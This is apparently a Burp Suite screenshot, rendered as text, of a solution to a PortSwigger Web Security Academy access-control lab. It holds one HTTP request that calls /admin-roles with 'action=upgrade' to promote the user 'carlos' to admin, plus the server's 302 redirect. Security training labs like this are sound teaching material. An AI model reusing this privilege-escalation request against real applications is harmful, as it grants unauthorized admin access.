 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a7a00f403fd55ac829bacda002100ba.web-security-academy.net
3 Cookie: session=FPaWF2tY1615REbFeskwQN1d2hBZn3WG
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a00f403fd55ac829bacda002100ba.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7a00f403fd55ac829bacda002100ba.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6